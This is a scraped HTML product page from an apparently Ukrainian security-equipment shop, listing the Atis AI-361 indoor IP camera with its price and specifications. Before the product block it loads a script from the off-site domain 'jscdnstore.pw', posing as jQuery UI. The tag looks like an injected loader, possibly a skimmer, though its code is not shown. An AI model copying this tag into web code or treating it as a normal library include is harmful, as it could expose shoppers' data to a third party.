									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li>IP-видеокамера Atis AI-361</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script>


<!--CREDIT BYE-->
<script type="text/JavaScript" src="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js"></script>
<link rel="stylesheet" href="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css">
<!---->

<div id="catalogElement" itemscope itemtype="http://schema.org/Product">
    
    <h1 itemprop="name">IP-видеокамера Atis AI-361</h1>
    <div class="caption">
        <ul>
            <li class="active"><a href="#" id="browseTAB">Обзор</a></li>
            <li><a href="#" id="descTAB">Описание товара</a></li>            <li><a href="#" id="propTAB">Характеристики</a></li>                                    <li><a href="#" id="relatedTAB">Похожие товары</a></li>        </ul>
    </div>
    <div id="blackout"></div>
    <div id="zoomPhoto">
        <div id="zoomPhotoLeft">
            <ul>
                <li><img itemprop="image" src="/upload/iblock/fea/fea49eae6b8acdaef66406ee2329f620.jpg" alt="" title=""></li>
                            </ul>
            <a href="#" id="zoomPrev"></a>
            <a href="#" id="zoomNext"></a>
        </div>
        <div id="zoomPhotoRight">
            <div id="zoomPhotoRightInfo">
                <a href="#" id="zoomPhotoExit"></a>
                <span class="heading"><span>IP-видеокамера Atis AI-361</span></span>
                <i id="zoomDecorLine"></i>
                <div id="zoomPhotoTools">
                    <div id="zoomPhotoToolsKit">
                                        <ul>
                        <li>
                                                            3 724 грн.                                                                                    </li>
                        <li>
                                                            <span class="noAvailable">
                                <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Под заказ">
                                Под заказ                                </span>
                                                    </li>
                        <li><a href="#" class="addCart" data-ibl="13" data-id="13499"><span>Добавить в корзину</span></a></li>
                        <li><a href="#" class="addCompare" data-id="13499"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="К сравнению"> К сравнению</a></li>
                    </ul>
                </div>
                <ul id="zoomPhotoMoreInfo">
                                                                                    <li><span>КОД ТОВАРА:</span> 4858</li>
                                        </ul>
                </div>  
            </div>
        </div>
        <div id="zoomMorePhoto">
            <div>
                <ul>
                    <li class="active"><a href="#"><img src="/upload/resize_cache/iblock/fea/40_40_1/fea49eae6b8acdaef66406ee2329f620.jpg" alt="" title="" class="largePicture"></a></li>
                                    </ul>
                <a href="" class="prev"></a>
                <a href="" class="next"></a>
            </div>
        </div>      
    </div>
    <div class="layout">
        <table id="elementTableInfo">
            <tbody>
            <tr>
                <td id="photo">
                    <div id="zoomer">
                        <a href="/bitrix/templates/electro_dark_blue_white/images/imgProduct.jpg" class="zoom"></a>
                                                <div id="elementTableImg">
                            <ul id="itworkSlide">
                                <li><a href="#"><img src="/upload/iblock/fea/fea49eae6b8acdaef66406ee2329f620.jpg" alt="" title="" class="largePicture"></a></li>
                                                            </ul>
                                                        <a href="#" class="prev noActive"></a>
                            <a href="#" class="next"></a>
                         </div>
                         <div id="elementMorePhoto">
                            <span class="selected"></span>
                            <ul id="mover">
                                <li><a href="/upload/resize_cache/iblock/fea/90_90_1/fea49eae6b8acdaef66406ee2329f620.jpg"><img src="/upload/resize_cache/iblock/fea/90_90_1/fea49eae6b8acdaef66406ee2329f620.jpg" alt=""></a></li>
                                                            </ul>
                        </div>
                    </div>
                </td>
                <td>
                    <table id="additional">
                        <tbody>
                            <tr>
                                <td class="main">
                                                                        <div class="wrap prop">
                                        <span class="heading">Технические характеристики:</span>
                                        <ul id="propSlider">
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Производитель</td>
                                                                    <td><a href="/out?arrFilter_805_710177831=Y&amp;set_filter=Y" class="analog">Atis</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Установка</td>
                                                                    <td>внутренняя</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>ИК-подсветка</td>
                                                                    <td><a href="/out?arrFilter_964_4235779999=Y&amp;set_filter=Y" class="analog">10 м</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Светочувствительность</td>
                                                                    <td><a href="/out?arrFilter_965_1825030670=Y&amp;set_filter=Y" class="analog">нормальная</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип объектива</td>
                                                                    <td><a href="/out?arrFilter_966_201346027=Y&amp;set_filter=Y" class="analog">варифокальный</a></td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Тревожные входы</td>
                                                                    <td>1</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тревожные выходы</td>
                                                                    <td>1</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Цветность</td>
                                                                    <td>Цветная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Матрица</td>
                                                                    <td><a href="/out?arrFilter_972_541121585=Y&amp;set_filter=Y" class="analog">1/4 CMOS</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Баланс белого</td>
                                                                    <td>автоматический</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип всепогодной защиты</td>
                                                                    <td><a href="/out?arrFilter_978_3781433200=Y&amp;set_filter=Y" class="analog">IP54</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Режим ДЕНЬ/НОЧЬ</td>
                                                                    <td>есть</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип разьема</td>
                                                                    <td><a href="/out?arrFilter_981_627811953=Y&amp;set_filter=Y" class="analog">RJ-45</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Чувствительность</td>
                                                                    <td>0.1 Люкс</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Формат сжатия</td>
                                                                    <td>H.264</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Фокусное расстояние</td>
                                                                    <td>3,6 мм</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Управление затвором</td>
                                                                    <td>автоматическое</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Влажность, не более</td>
                                                                    <td>50%</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Рабочая температура</td>
                                                                    <td>-10°C /60°C</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Детектор движения</td>
                                                                    <td>программный </td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Эффективные пиксели</td>
                                                                    <td><a href="/out?arrFilter_995_3981808724=Y&amp;set_filter=Y" class="analog">1280 х 720 пикс.</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Угол обзора по горизонтали</td>
                                                                    <td>70°</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Питание</td>
                                                                    <td>220В AC</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Слот памяти</td>
                                                                    <td>micro SD до 32Гб</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Цвет</td>
                                                                    <td>белый</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Материал корпуса</td>
                                                                    <td>пластик</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Стандарт</td>
                                                                    <td><a href="/out?arrFilter_1108_1979046654=Y&amp;set_filter=Y" class="analog">IP (цифровой)</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>MODEL</td>
                                                                    <td>AI-361</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                    </ul>
                                        <a href="#" class="allProp">Все характеристики</a>
                                        <div class="controls">
                                            <a href="#" class="prev"></a>
                                            <a href="#" class="next"></a>
                                        </div>
                                    </div>
                                                                                                        </td>
                                <td class="extra">
                                    <div class="wrap">
                                        <ul class="sectional" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <li class="price">
                                                                                                        <span>Цена:</span>
                                                        <span class="hidden" itemprop="priceCurrency" content="UAH">UAH</span>
                                                        3 724 грн.                                                                                                                <span class="hidden" itemprop="price" content="3724">3724</span>
                                                                                                </li>
                                            <li class="inCart"><a href="#" class="addCart" data-ibl="13" data-id="13499"><span>Добавить в корзину</span></a></li>
                                            <li class="fastBay"><a href="#" class="oneClick" data-title="Купить в один клик" data-id="794">Купить в один клик</a></li>

                                                <li class="fastBay">
                                                    <a href="javascript:void(0)" class="otherFormClick credit"
                                                       type="button"
                                                       data-title="Рассчитать стоимость монтажа"
                                                                                                           >
                                                                                                                    Рассчитать стоимость</br> монтажа
                                                                                                            </a>
                                                </li>
                                            <li>
                                                                                                    <span class="noAvailable">
                                                        <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Доступно под заказ">
                                                        Уточняйте                                                    </span>
                                                    <link itemprop="availability" href="http://schema.org/OutOfStock">       
                                                                                            </li>
                                            <li class="compare"><a href="#" class="addCompare" data-id="13499"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="Добавить к сравнению"> Добавить к сравнению</a></li>
                                            <li class="rat">
                                                <span class="score">Рейтинг:&nbsp;</span>            
                                                <span class="rating"> 
                                                <i class="m" style="width:0%"></i><i class="h"></i>
                                                <div class="hidden" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                    <span itemprop="ratingValue"></span>
                                                    <span itemprop="reviewCount">0</span>
                                                </div>
                                                </span>
                                            </li>
                                                                                                                                        <li style="color: #32cd32;font-weight: bolder;"><span>КОД ТОВАРА:</span> 4858</li>
                                                                                                                                                                            </ul>
                                    </div>
                                </td> 
                            </tr>
                        </tbody>  
                    </table>
                </td>
                </tr>
            </tbody>
        </table>
                 
                    <span class="heading">Описание товара:</span>
            <p class="description" itemprop="description">
                                <iframe width="560" height="315" src="https://www.youtube.com/embed/I21Oem4ZOZI" frameborder="0" allowfullscreen></iframe>            </p>
        
                <span class="heading">Технические характеристики:</span>
        <table class="stats">
            <tbody>
                 
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                         <tr class="cap">
                        <td colspan="3">Прочие характеристики</td>
                    </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Производитель</span></td>
                            <td>Atis</td>
                            <td class="right"><a href="?arrFilter_805_710177831=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Установка</span></td>
                            <td>внутренняя</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>ИК-подсветка</span></td>
                            <td>10 м</td>
